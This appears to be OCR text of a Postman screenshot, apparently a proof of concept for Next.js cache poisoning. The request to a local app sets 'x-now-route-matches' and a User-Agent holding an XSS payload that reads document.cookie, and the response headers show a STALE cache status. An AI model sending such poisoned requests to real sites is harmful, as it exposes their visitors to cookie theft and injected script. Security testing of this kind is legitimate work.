 GET http://localhost:3000/about?__nextDataReq=1
Params Authorization Headers (9) Body Scripts Settings
Key Value Description
Postman-Token <calculated when request is sent>
Host <calculated when request is sent>
User-Agent PostmanRuntime/7.44.1
Accept */*
Accept-Encoding gzip, deflate, br
Connection keep-alive
User-Agent <img src=x onerror='alert(document.cookie)'>
x-now-route-matches 1
X-Nextjs-Cache INVALIDATE
Key Value Description
Body Cookies Headers (9) Test Results
Key Value
x-nextjs-cache STALE
Cache-Control s-maxage=1, stale-while-revalidate
ETag "q8c2mc476f2a"
Content-Type application/json
Content-Length 82
Vary Accept-Encoding
Date Sat, 05 Jul 2025 07:05:15 GMT
Connection keep-alive
Keep-Alive timeout=5